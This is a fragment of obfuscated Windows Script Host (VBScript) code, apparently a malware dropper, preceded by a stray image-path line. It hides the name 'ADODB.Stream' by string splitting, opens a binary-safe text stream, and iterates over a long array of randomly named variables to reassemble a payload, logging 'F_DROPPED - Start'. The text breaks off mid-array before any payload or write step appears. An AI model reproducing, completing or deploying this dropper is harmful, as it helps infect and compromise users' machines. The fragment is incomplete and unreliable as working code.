 Windows Script Host
Function PRJh()
GewqX("DEBUG: F_DROPPED - Start")
Dim osteopathic:Set osteopathic = CreateObject("ADO"+"DB.S"+"tr"+"eam")
With osteopathic
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each codeposit in Array(rUM, dPO, XRbN, yrs, niTC, zVpd, FwV, FCp, bQec, SRtOv, bA
NXmo, QTrX, Flut, nAkRy, HRQyY, zzTHn, Csg, omBk, xJrCx, IsEW, XYJUj, NeJ, PxnF, DXx,
ATRrc, sxLK, Dyj, sDZ, BmUn, jLX, FgF, uhE, dBtN, gaVt, xBJ, PuiTq, btwV, avhtp, hNd, IZh
QJwqG, xisN, sexYP, irJ, NCI, SBma, AQpP, FOz, nVmL, RRB, JIBYA, WfhqI, aQQN, udc, Xv